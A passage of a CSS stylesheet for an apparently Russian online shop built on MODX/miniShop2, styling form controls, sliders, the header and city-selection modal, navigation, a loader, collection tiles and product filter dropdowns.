    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

